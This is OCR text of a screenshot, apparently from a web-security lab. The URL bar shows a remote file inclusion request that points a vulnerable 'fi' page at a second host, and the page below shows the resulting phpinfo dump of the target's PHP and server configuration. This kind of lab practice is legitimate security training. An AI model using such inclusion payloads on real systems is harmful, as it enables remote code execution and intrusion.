 172.16.12.93/vulnerabilities/fi/?page=http://192.168.1.3/
hotos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... C 如何避免数据库"勒索... mrw短网址-网址缩短... Docker 渗透
PHP Version 5.5.38
php
System Windows NT LOONGEYES 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212